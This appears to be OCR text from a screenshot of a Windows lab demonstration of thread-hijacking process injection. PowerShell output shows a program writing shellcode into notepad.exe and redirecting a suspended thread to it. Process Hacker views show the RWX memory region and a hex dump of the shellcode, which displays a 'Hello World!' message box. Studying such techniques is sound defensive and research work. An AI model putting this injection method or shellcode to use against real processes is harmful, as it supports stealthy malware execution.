 Process Hacker [DEVTOP\bob]
Hacker View Tools Users Help
Refresh Options Find handles or DLLs » Search Processes (Ctrl+K)
Processes Services Network Disk
Name PID CPU I/O total ... Private b... User name
System 4 0.14 196 kB NT AUTHORITY\SYS
smss.exe 316 1.03 MB
Memory Co... 1756 944 kB
Interrupts 1.23 0
Registry 92 12.16 MB
csrss.exe 428 1.64 MB
wininit.exe 504 1.39 MB
services.exe 656 0.02 5.01 MB
lsass.exe 672 8.47 MB
fontdrvhost.exe 764 1.24 MB
csrss.exe 520 0.14 2.05 MB
winlogon.exe 612 2.62 MB
fontdrvhost.exe 756 3.26 MB
dwm.exe 1012 0.10 128.79 MB
explorer.exe 340 0.05 64.88 MB DEVTOP\bob
SecurityHealthS... 6544 1.69 MB DEVTOP\bob
vm3dservice.exe 6656 1.3 MB DEVTOP\bob
vmtoolsd.exe 6724 0.12 760 B/s 24.83 MB DEVTOP\bob
Everything.exe 6892 51.14 MB DEVTOP\bob
notepad.exe 8764 3 MB DEVTOP\bob
powershell.exe 12240 0.02 62.04 MB DEVTOP\bob
conhost.exe 7524 5.59 MB DEVTOP\bob
ProcessHacker.... 10712 0.35 20.86 MB DEVTOP\bob
devenv.exe 11784 2.11 218.73 MB DEVTOP\bob
devenv.exe 7104 2.39 46.34 kB/s 215.39 MB DEVTOP\bob
devenv.exe 432 1.98 251.43 MB DEVTOP\bob
CPU Usage: 9.25% Physical memory: 3.96 GB (49.53%) Processes: 171
Windows PowerShell
PS C:\Users\bob\source\example_code\injection\ThreadHijacking\RunningProcess\Debug> .\RunningProcess.e
[+] found target process: notepad.exe
opened target process
allocated memory in target at: 0x05240000
wrote shellcode into target at: 0x05240000
[+] looping through threads...
[+] found thread in target: 0x11872
opened thread
suspended thread
retrieved thread context
set thread context - EAX now points to shellcode. EAX: 0x05240000
resumed thread
PS C:\Users\bob\source\example_code\injection\ThreadHijacking\RunningProcess\Debug>
Untitled - Notepad
File Edit Format View Help
Error
Hello World!
OK
Ln 1, Col 1 100% Windows (CRLF) UTF-8
notepad.exe (8764) Properties
General Statistics Performance Threads Token Modules
Memory Environment Handles GPU Comment
Hide free regions Strings... Refresh
Base address Type Size Protect... Use
0x34c0000 Private 1,024 kB RW Heap 3
0x35c0000 Mapped 2,048 kB R
0x37c0000 Mapped 1,540 kB R
0x3950000 Mapped 20,484 kB R
0x4d60000 Mapped 104 kB R C:\Win
0x4d80000 Mapped 4 kB RW
0x4d90000 Mapped 4 kB RW
0x4da0000 Mapped 16 kB R
0x4db0000 Private 32 kB RW
0x4dc0000 Private 256 kB RW Stack (
0x4e00000 Private 64 kB RW Heap 3
0x4e10000 Mapped 3,296 kB R C:\Win
0x5150000 Mapped 904 kB R
0x5240000 Private 4 kB RWX
0x5240000 Private: Commit 4 kB RWX
0x5250000 Mapped 28 kB R C:\Prog
0x5260000 Mapped 76 kB RW
0x5920000
Close
notepad.exe (8764) (0x5240000 - 0x5241000)
00000000 33 c9 64 8b 49 30 8b 49 0c 8b 49 1c 8b 59 08 8b 3.d.I0.I..I..Y..
00000010 41 20 8b 09 80 78 0c 33 75 f2 8b eb 03 6d 3c 8b A ...x.3u....m<.
00000020 6d 78 03 eb 8b 45 20 03 c3 33 d2 8b 34 90 03 f3 mx...E ..3..4...
00000030 42 81 3e 47 65 74 50 75 f2 81 7e 04 72 6f 63 41 B.>GetPu..~.rocA
00000040 75 e9 8b 75 24 03 f3 66 8b 14 56 8b 75 1c 03 f3 u..u$..f..V.u...
00000050 8b 74 96 fc 03 f3 33 ff 57 68 61 72 79 41 68 4c .t....3.WharyAhL
00000060 69 62 72 68 4c 6f 61 64 54 53 ff d6 33 c9 57 66 ibrhLoadTS..3.Wf
00000070 b9 33 32 51 68 75 73 65 72 54 ff d0 57 68 6f 78 .32QhuserT..Whox
00000080 41 01 fe 4c 24 03 68 61 67 65 42 68 4d 65 73 73 A..L$.hageBhMess
00000090 54 50 ff d6 57 68 72 6c 64 21 68 6f 20 57 6f 68 TP..Whrld!ho Woh
000000a0 48 65 6c 6c 8b cc 57 57 51 57 ff d0 57 68 65 73 Hell..WWQW..Whes
000000b0 73 01 fe 4c 24 03 68 50 72 6f 63 68 45 78 69 74 s..L$.hProchExit
000000c0 54 53 ff d6 57 ff d0 00 00 00 00 00 00 00 00 00 TS..W...........
000000d0 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
000000e0 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
000000f0 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
00000100 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
00000110 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
Re-read Write Go to... 16 bytes per row Save... Close